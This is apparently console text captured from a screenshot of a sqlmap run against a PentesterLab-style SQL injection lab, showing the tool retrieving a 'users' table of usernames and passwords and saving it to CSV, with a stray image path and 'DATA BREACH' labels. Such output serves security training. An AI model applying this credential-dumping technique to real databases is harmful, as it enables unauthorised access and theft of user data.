 C:\Windows\System32\cmd.e
[20:04:57] [INFO] resumed: 'username'
[20:04:57] [INFO] resumed: 'varchar(255)'
[20:04:57] [INFO] resumed: 'password'
[20:04:57] [INFO] resumed: 'varchar(255)'
[20:04:57] [INFO] fetching entries for table 'users' in database 'sqlinjection_example1'
[20:04:57] [WARNING] reflective value(s) found and filtering out
[20:04:57] [INFO] retrieved: '1'
[20:04:57] [INFO] retrieved: 'password'
[20:04:57] [INFO] retrieved: 'pentesterlab'
[20:04:57] [INFO] retrieved: '2'
[20:04:57] [INFO] retrieved: 'password'
[20:04:57] [INFO] retrieved: 'pentesterlab2'
Database: sqlinjection_example1
Table: users
[2 entries]
+----+----------+---------------+
| id | password | username      |
+----+----------+---------------+
| 1  | password | pentesterlab  |
| 2  | password | pentesterlab2 |
+----+----------+---------------+
[20:04:57] [INFO] table 'sqlinjection_example1.users' dumped to CSV file 'C:\Users\付思钧\AppData\Local\sqlmap\output\19
2.168.123.41\dump\sqlinjection_example1\users.csv'
[20:04:57] [INFO] fetched data logged to text files under 'C:\Users\付思钧\AppData\Local\sqlmap\output\192.168.123.41'
[*] ending @ 20:04:57 /2023-12-14/
F:\One-Fox\gui_scan\sqlmap>
DATA BREACH
DATA BREACH